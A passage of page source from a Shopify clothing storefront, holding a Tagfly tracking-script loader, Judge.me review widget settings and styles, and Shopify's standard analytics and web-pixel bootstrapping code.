        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","remove_judgeme_branding":true,"widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagf